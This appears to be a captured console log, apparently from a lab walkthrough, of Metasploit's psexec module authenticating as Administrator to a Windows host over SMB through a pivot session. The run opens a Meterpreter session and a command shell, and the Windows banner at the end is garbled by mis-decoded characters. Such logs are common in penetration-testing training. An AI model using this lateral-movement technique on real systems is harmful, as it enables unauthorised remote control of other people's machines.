 msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445|whoamianony as us
er 'Administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Started bind TCP handler against 192.168.93.30:4446
[*] Sending stage (200774 bytes) to 192.168.93.30
[*] Meterpreter session 5 opened (192.168.93.20:3762 -> 192.168.93.30:4446 vi
a session 3) at 2024-12-05 12:52:22 -0500
meterpreter > shell
Process 2940 created.
Channel 1 created.
chMicrosoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation�����������Ȩ����